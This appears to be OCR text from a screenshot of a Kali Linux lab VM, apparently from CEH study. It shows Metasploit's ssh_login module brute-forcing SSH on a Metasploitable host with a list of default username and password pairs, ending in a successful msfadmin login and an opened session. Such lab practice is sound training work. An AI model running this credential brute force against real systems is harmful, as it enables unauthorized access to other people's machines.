 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 14:45
root@kali: ~
File Actions Edit View Help
File System
Home
Trash
myCEHnotes
ProjectWor...
Usernames...
passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.100.20:22 - Starting bruteforce
[-] 192.168.100.20:22 - Failed: 'root:qwerty'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.100.20:22 - Failed: 'root:1234'
[-] 192.168.100.20:22 - Failed: 'root:admin'
[-] 192.168.100.20:22 - Failed: 'root:12345'
[-] 192.168.100.20:22 - Failed: 'root:msfadmin'
[-] 192.168.100.20:22 - Failed: 'root:123123'
[-] 192.168.100.20:22 - Failed: 'root:user@143'
[-] 192.168.100.20:22 - Failed: 'admin:qwerty'
[-] 192.168.100.20:22 - Failed: 'admin:1234'
[-] 192.168.100.20:22 - Failed: 'admin:admin'
[-] 192.168.100.20:22 - Failed: 'admin:12345'
[-] 192.168.100.20:22 - Failed: 'admin:msfadmin'
[-] 192.168.100.20:22 - Failed: 'admin:123123'
[-] 192.168.100.20:22 - Failed: 'admin:user@143'
[-] 192.168.100.20:22 - Failed: 'msfadmin:qwerty'
[-] 192.168.100.20:22 - Failed: 'msfadmin:1234'
[-] 192.168.100.20:22 - Failed: 'msfadmin:admin'
[-] 192.168.100.20:22 - Failed: 'msfadmin:12345'
[+] 192.168.100.20:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin
) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(
audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),
119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1
SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (10.0.2.15:40599 → 192.168.100.20:22) at 2022
-08-08 14:44:47 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
KALI
OFFENSIVE SECURITY
80°F
Partly cloudy
ENG
IN
00:15
09-08-2022